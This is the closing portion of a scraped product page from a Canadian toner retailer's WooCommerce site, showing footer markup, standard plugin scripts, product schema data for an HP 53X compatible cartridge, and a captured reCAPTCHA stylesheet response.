<p><span style="color: #ffffff;"><a class="ico-cart" href="https://www.toner4less.ca/#" style="color: #ffffff;">Shopping cart</a></span></p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/people/Toner4less/100063727253649/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Toner4less_ca'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/toner4lesscanada/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="271" height="74" src="https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png" alt="footer-logo" title="logo.png" class="wp-image-17819" /></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><input type="subscribe" name="s" id="65b67b665f3f4" value="" class="aws-search-field" placeholder="Email Address" style="color: #757575; width:100%; padding: 8px 16px; border:0px;" autocomplete="off"></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="">Click Here</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">© 2025 TONER4LESS.CA | Operated by <strong>MARVEL LAZER INC</strong> | Email: <a href="mailto:mail@toner4less.ca">mail@toner4less.ca</a> | Phone: <a href="tel:6473619216">647-361-9216</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});	

   </script><div 
	id="pum-18656" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-18648 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:18656,&quot;slug&quot;:&quot;cyber-week-sale&quot;,&quot;theme_id&quot;:18648,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-18656" class="pum-container popmake theme-18648 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" src="https://www.toner4less.ca/wp-content/uploads/2024/12/T4L-sales-week-e1733164077708.webp" alt="" width="580" height="580" class="alignnone size-full wp-image-18657" srcset="https://www.toner4less.ca/wp-content/uploads/2024/12/T4L-sales-week-e1733164077708.webp 580w, https://www.toner4less.ca/wp-content/uploads/2024/12/T4L-sales-week-480x480.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 580px, 100vw" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.toner4less.ca"}},{"@type":"ListItem","position":2,"item":{"name":"Ink for HP Printers Toner Cartridge","@id":"https://www.toner4less.ca/product-category/hp-toner-cartridges/"}},{"@type":"ListItem","position":3,"item":{"name":"HP Q7553X Toner Cartridge Black new Compatible","@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/#product","name":"HP Q7553X Toner Cartridge Black new Compatible","url":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/","description":"HP 53X Toner Cartridge Black (53X)  New Compatible can replace toner cartridge of the original 53X OEM cartridge and meets the standards such as ISO 9001 &amp; 14001.","image":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg","sku":"hp-q7553x-toner-cartridge-black-new-compatible","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"79.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/","seller":{"@type":"Organization","name":"Tonar4less","url":"https://www.toner4less.ca"}}]}]}</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_credit_card_payment_form_handler() {
			window.wc_elavon_converge_credit_card_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_credit_card","id_dasherized":"elavon-converge-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":true,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"ajaxurl":"https:\/\/www.toner4less.ca\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"6b106d07ec","is_terms_and_conditions_enabled":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.toner4less.ca/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_credit_card_payment_form_log_script_event',
			security: '6b106d07ec',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_echeck_payment_form_handler() {
			window.wc_elavon_converge_echeck_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_echeck","id_dasherized":"elavon-converge-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"ajaxurl":"https:\/\/www.toner4less.ca\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"1c57280ac9","is_terms_and_conditions_enabled":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.toner4less.ca/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_echeck_payment_form_log_script_event',
			security: '1c57280ac9',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://www.toner4less.ca","url":"https://www.toner4less.ca/wp-admin/admin-ajax.php","nonce":"fbd67cc2cb","listNonce":"649c1dcc7f","activatedNonce":"0edd36975f"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1723495591" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.toner4less.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.42" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","images_uri":"https://www.toner4less.ca/wp-content/themes/Divi/images","builder_images_uri":"https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"9a81031ba0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d1b58b5b8b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6389","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#2ea3f2","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F","page_action":{"action":"hp_q7553x_toner_cartridge_black_new_compatible"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https://www.toner4less.ca/wp-content/plugins/popup-maker/","ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","restapi":"https://www.toner4less.ca/wp-json/pum/v1","rest_nonce":null,"default_theme":"18648","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.toner4less.ca/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-18656":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":18648,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":18656,"slug":"cyber-week-sale"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.toner4less.ca/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755543226&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<style id="et-builder-module-design-tb-6313-6389-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:0px}.et_pb_section_0_tb_footer.et_pb_section{background-color:rgba(0,0,0,0.93)!important}.et_pb_row_0_tb_footer.et_pb_row{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px}.et_pb_text_0_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_4_tb_footer h4{font-family:'Abhaya Libre',Georgia,"Times New Roman",serif;font-size:20px;color:#FFFFFF!important}.et_pb_image_0_tb_footer{max-width:251px;text-align:left;margin-left:0}.et_pb_code_0_tb_footer{margin-top:60px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body .pum-container .et_pb_section .et_pb_button_0_tb_footer{color:#FFFFFF!important;border-color:#067ed9;font-size:12px;background-color:#067ed9}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_footer:after{font-size:12px}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:30px!important;margin-bottom:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_6_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon,.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#000000!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&co=aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qrqixspkllzw
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 